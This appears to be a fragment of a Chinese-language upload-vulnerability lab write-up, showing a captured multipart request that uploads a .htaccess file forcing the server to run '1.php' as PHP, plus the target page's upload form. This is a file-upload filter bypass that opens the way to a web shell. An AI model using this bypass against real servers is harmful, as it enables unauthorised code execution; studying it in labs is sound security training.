 ------WebKitFormBoundarydcBbRBJZNUaDPuNJ
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "1.php">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundarydcBbRBJZNUaDPuNJ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarydcBbRBJZNUaDPuNJ--
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
上传类型也太露骨了吧！